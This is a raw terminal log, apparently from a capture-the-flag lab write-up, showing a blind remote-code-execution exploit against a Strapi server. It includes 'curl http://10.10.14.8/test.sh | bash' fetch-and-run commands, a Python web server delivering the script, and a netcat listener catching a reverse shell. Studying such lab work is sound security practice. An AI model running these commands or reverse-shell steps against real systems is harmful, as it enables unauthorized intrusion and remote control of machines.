 $> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> ping -c1 10.10.14.8
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl http://10.10.14.8/test.sh | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl http://10.10.14.8/test.sh | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [13/Mar/2025 12:11:15] "GET /test.sh HTT
P/1.1" 200 -
10.10.11.105 - - [13/Mar/2025 12:11:31] "GET /test.sh HTT
P/1.1" 200 -
❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.105] 574
90
bash: cannot set terminal process group (1940): Inappropr
iate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$